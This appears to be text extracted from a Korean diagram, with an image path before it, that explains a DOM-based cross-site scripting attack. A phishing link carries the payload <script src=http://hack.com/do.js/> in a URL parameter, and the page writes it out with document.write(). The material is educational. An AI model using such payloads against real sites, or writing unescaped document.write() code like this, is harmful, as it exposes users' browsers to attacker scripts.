 Script 실행
① http://a.com/hello.do : 사용자 로그인 요청
② http://a.com/good.do?menu=요청처리함 : 초기 화면인 '요청처리함'으로 리다이렉트
③ 공격자는 파악된 URL 내용을 변조하여 사용자가 링크를 클릭하도록 피싱메일 등으로 유도
④ http://a.com/good.do?menu=<script src=http://hack.com/do.js/> : 사용자가 악성 URL 클릭
사용자
서버
⑤ 정상적으로 “요청처리함” 화면 표시
⑤ 자바스크립트로 URL의 일부인 menu 값을
document.write()로 화면에 출력하는 경우
브라우저에서 스크립트가 실행